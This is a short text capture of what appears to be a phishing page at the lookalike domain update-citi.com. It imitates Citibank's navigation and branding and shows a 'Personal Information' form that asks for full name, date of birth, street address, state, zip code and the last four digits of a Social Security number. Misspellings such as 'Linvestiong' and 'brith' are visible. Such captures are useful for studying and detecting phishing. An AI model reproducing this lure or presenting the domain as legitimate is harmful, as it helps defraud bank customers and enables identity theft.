 Online Banking, Mortgages, Pers
update-citi.com/Citibank-Security-Link/myaccount.php
ATM/Branch Open an Account Español
citi
Credit Cards Banking Lending Linvestiong Citigold ®
Personal Information
Full Name
Date Of brith
Street Address
State/Region
Zip Code
(SSN) Last 4 Digits
Continue